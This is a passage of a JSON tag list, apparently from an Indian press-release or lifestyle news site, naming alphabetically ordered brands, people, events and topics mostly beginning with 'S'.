Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and 